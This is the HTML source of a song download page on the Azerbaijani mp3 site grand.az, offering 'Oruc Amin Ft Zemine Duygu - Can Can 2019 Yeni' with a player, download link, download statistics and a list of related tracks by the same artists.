

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html
body_size: 14000
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Oruc Amin Ft Zemine Duygu  Can Can 2019 Yeni mp3 yukle 2019  Oruc Amin Ft Zemine Duygu  Can Can 2019 Yeni boxca</title>
<meta name="description" content=" Oruc Amin Ft Zemine Duygu  Can Can 2019 Yeni mp3 yukle 2019  Oruc Amin Ft Zemine Duygu  Can Can 2019 Yeni boxca">
<meta name="keywords" content=" Oruc Amin Ft Zemine Duygu   Can Can 2019 Yeni mp3 yukle  Oruc Amin Ft Zemine Duygu   Can Can 2019 Yeni boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Oruc Amin Ft Zemine Duygu - Can Can 2019 Yeni">
<meta property="og:url" content="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html">
<meta property="og:description" content="Oruc Amin Ft Zemine Duygu Can Can 2019 Yeni mp3 yukle 2019 Oruc Amin Ft Zemine Duygu Can Can 2019 Yeni boxca, Oruc Amin Ft Zemine Duygu Can Can 2019 Yeni mahni sozleri attachment=9976:oruc-amin-ft-zemine-duygu-can-can-2019-yenimp3_128k.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2019-09/1569048576_20190921_104414.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e933cec2e4aa2ccc686bf0cbbeeedb1dc1bd04a3';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Oruc Amin Ft Zemine Duygu - Can Can 2019 Yeni</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('9435', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '9435'); return false;" > <span id="ratig-layer-9435" class="ignore-select"><span class="ratingtypeplus ignore-select" >3</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2019-09/1569048576_20190921_104414.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 21.09.2019</div> 
<div class="xbax">Baxış: 2 602</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('DjEl%C5%9Fen', 'https://grand.az/user/DjEl%C5%9Fen/', '0'); return false;" href="https://grand.az/user/DjEl%C5%9Fen/">DjElşen</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 3.36 Mb </div> 
<div class="xsay">Yükləmə sayı:  678</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=9976">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2019-09/1569048612_oruc-amin-ft-zemine-duygu-can-can-2019-yenimp3_128k.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2019-09/1569048576_20190921_104414.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
<b style="color:red">Пользователь с логином DjElşen не найден.</b>

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Oruc Amin Ft Zemine Duygu - Can Can 2019 Yeni" data-link="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html" data-title="Oruc Amin Ft Zemine Duygu - Can Can 2019 Yeni" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/9435-oruc-amin-ft-zemine-duygu-can-can-2019-yeni.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/9387-oruc-amin-deyin-ona-gelsin-2019-exclusive.html" title="Oruc Amin -  Deyin Ona Gelsin 2019 exclusive">Oruc Amin -  Deyin Ona Gelsin 2019 exclusive</a></li><li><a href="https://grand.az/9373-lkin-cerkezoglu-amp-pervin-sedali-ft-oruc-amin-yene-men-qemliyem-2019.html" title="Ilkin Cerkezoglu &amp; Pervin Sedali Ft Oruc Amin - Yene Men Qemliyem 2019">Ilkin Cerkezoglu &amp; Pervin Sedali Ft Oruc Amin - Yene Men Qemliyem 2019</a></li><li><a href="https://grand.az/9189-oruc-amin-amp-sirxan-saka-ft-elmin-beylerov-bele-bele-seyler-var-2019.html" title="Oruc Amin &amp; Sirxan Saka Ft Elmin Beylerov - Bele Bele Seyler Var 2019">Oruc Amin &amp; Sirxan Saka Ft Elmin Beylerov - Bele Bele Seyler Var 2019</a></li><li><a href="https://grand.az/9164-duygu-cesaret-2019-yeni-hit.html" title="Duygu - Cesaret 2019 Yeni Hit">Duygu - Cesaret 2019 Yeni Hit</a></li><li><a href="https://grand.az/9032-oruc-amin-ft-smayil-agsulu-bomba-kayf-2019-exclusive.html" title="Oruc Amin ft Ismayil Agsulu - Bomba Kayf 2019 eXclusive">Oruc Amin ft Ismayil Agsulu - Bomba Kayf 2019 eXclusive</a></li><li><a href="https://grand.az/8917-oruc-amin-ft-sa-telman-oglu-off-ne-bomba-cividi-bu-2019-exclusive.html" title="Oruc Amin ft İsa Telman Oglu - Off Ne Bomba Cividi Bu 2019 eXclusive">Oruc Amin ft İsa Telman Oglu - Off Ne Bomba Cividi Bu 2019 eXclusive</a></li><li><a href="https://grand.az/8906-smayil-agsulu-ft-oruc-amin-meni-unutdu-o-bir-nefer-2019-exclusive.html" title="İsmayil Agsulu ft Oruc Amin - Meni Unutdu O Bir Nefer 2019 eXclusive">İsmayil Agsulu ft Oruc Amin - Meni Unutdu O Bir Nefer 2019 eXclusive</a></li><li><a href="https://grand.az/8899-orxan-masalli-ft-seda-duygu-mashup-2019-yeni.html" title="Orxan Masalli ft Seda Duygu - MASHUP 2019 Yeni">Orxan Masalli ft Seda Duygu - MASHUP 2019 Yeni</a></li><li><a href="https://grand.az/8825-lkin-cerkezoglu-ft-oruc-amin-zordu-zor-2019-exclusive.html" title="Ilkin Cerkezoglu ft Oruc Amin - Zordu Zor 2019 eXclusive">Ilkin Cerkezoglu ft Oruc Amin - Zordu Zor 2019 eXclusive</a></li><li><a href="https://grand.az/8784-oruc-amin-ft-smayil-agsulu-ft-haceli-allahverdi-bu-yay-basqadi-2019-exclusive.html" title="Oruc Amin ft İsmayil Agsulu ft Haceli Allahverdi - Bu Yay Basqadi 2019 eXclusive">Oruc Amin ft İsmayil Agsulu ft Haceli Allahverdi - Bu Yay Basqadi 2019 eXclusive</a></li><li><a href="https://grand.az/8722-tural-sedali-ft-oruc-amin-terk-etdin-2019-yeni.html" title="Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )">Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )</a></li><li><a href="https://grand.az/8719-oruc-amin-ft-zemine-duygu-darixmisam-2019-yeni.html" title="Oruc Amin ft Zemine Duygu - Darıxmışam 2019 Yeni">Oruc Amin ft Zemine Duygu - Darıxmışam 2019 Yeni</a></li><li><a href="https://grand.az/8712-oruc-amin-ft-zemine-duygu-son-zeng-2019-exclusive.html" title="Oruc Amin ft Zemine Duygu - Son Zeng 2019 eXclusive">Oruc Amin ft Zemine Duygu - Son Zeng 2019 eXclusive</a></li><li><a href="https://grand.az/8665-tural-sedali-ft-oruc-amin-heyif-o-gunlerimden-2019-exclusive.html" title="Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive">Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive</a></li><li><a href="https://grand.az/7102-oruc-amin-ft-nurlan-vahigoglu-darixiram-2019.html" title="Oruc Amin ft Nurlan Vahigoglu Darixiram 2019">Oruc Amin ft Nurlan Vahigoglu Darixiram 2019</a></li><li><a href="https://grand.az/6966-oruc-amin-ft-amid-seda-tenha-qaldim-2019.html" title="Oruc Amin ft Amid Seda - Tenha Qaldim 2019">Oruc Amin ft Amid Seda - Tenha Qaldim 2019</a></li><li><a href="https://grand.az/6949-zemine-duygu-ft-oruc-amin-mene-lazimsan-2019.html" title="Zemine Duygu ft Oruc Amin - Mene Lazimsan 2019">Zemine Duygu ft Oruc Amin - Mene Lazimsan 2019</a></li><li><a href="https://grand.az/6879-oruc-amin-unudulmus-feat-nurlan-vahidoglu.html" title="Oruc Amin - Unudulmus feat. Nurlan Vahidoglu">Oruc Amin - Unudulmus feat. Nurlan Vahidoglu</a></li><li><a href="https://grand.az/6105-oruc-amin-ft-zemine-duygu-gel-2018-exclusive.html" title="Oruc Amin ft Zemine Duygu - Gel 2018 eXclusive">Oruc Amin ft Zemine Duygu - Gel 2018 eXclusive</a></li><li><a href="https://grand.az/5870-oruc-amin-cixib-gedirem-2018-exclusive.html" title="Oruc Amin - Cixib Gedirem 2018 eXclusive">Oruc Amin - Cixib Gedirem 2018 eXclusive</a></li><li><a href="https://grand.az/5408-oruc-amin-ureyim-2018.html" title="Oruc Amin - Ureyim 2018">Oruc Amin - Ureyim 2018</a></li><li><a href="https://grand.az/5024-oruc-amin-nece-illerdi-2018.html" title="Oruc Amin - Nece illerdi 2018">Oruc Amin - Nece illerdi 2018</a></li><li><a href="https://grand.az/4479-oruc-amin-teymur-bayramlinin-toyunda-ifasi-2018.html" title="Oruc Amin Teymur Bayramlinin Toyunda  ifasi 2018">Oruc Amin Teymur Bayramlinin Toyunda  ifasi 2018</a></li><li><a href="https://grand.az/3681-oruc-amin-ft-arif-feda-yaman-darixiram-2018-exclusive.html" title="Oruc Amin ft Arif Feda - Yaman Darıxıram 2018 (eXclusive)">Oruc Amin ft Arif Feda - Yaman Darıxıram 2018 (eXclusive)</a></li><li><a href="https://grand.az/3590-oruc-amin-amp-nurlan-vahidoglu-heyatimsan-nefesimsen-2018.html" title="Oruc Amin &amp; Nurlan Vahidoglu - Heyatimsan Nəfəsimsən 2018">Oruc Amin &amp; Nurlan Vahidoglu - Heyatimsan Nəfəsimsən 2018</a></li><li><a href="https://grand.az/3498-oruc-amin-bagisla-meni-2018-yeni.html" title="Oruc Amin - Bagisla Meni 2018 Yeni">Oruc Amin - Bagisla Meni 2018 Yeni</a></li><li><a href="https://grand.az/3246-oruc-amin-ft-smayil-agsulu-zordu-zordu-2018-yay-temasi.html" title="Oruc Amin ft Ismayil Agsulu - Zordu Zordu 2018 Yay Temasi">Oruc Amin ft Ismayil Agsulu - Zordu Zordu 2018 Yay Temasi</a></li><li><a href="https://grand.az/3218-oruc-amin-ft-nurlan-vahidoglu-o-gedenden-sonra-2018-exclusive.html" title="Oruc Amin ft Nurlan Vahidoglu - O Gedenden Sonra 2018 -eXclusive">Oruc Amin ft Nurlan Vahidoglu - O Gedenden Sonra 2018 -eXclusive</a></li><li><a href="https://grand.az/3116-oruc-amin-ft-pervin-sedali-niye-sen-getdin-ezizim-2018-loqosuz.html" title="Oruc Amin Ft Pervin Sedali - Niye Sen Getdin Ezizim 2018 Loqosuz">Oruc Amin Ft Pervin Sedali - Niye Sen Getdin Ezizim 2018 Loqosuz</a></li><li><a href="https://grand.az/3099-oruc-amin-teymur-production-2018.html" title="Oruc Amin - Teymur Production 2018">Oruc Amin - Teymur Production 2018</a></li><li><a href="https://grand.az/3046-tural-sedali-ft-oruc-amin-gozlerim-guler-2018-exclusive.html" title="Tural Sedali ft 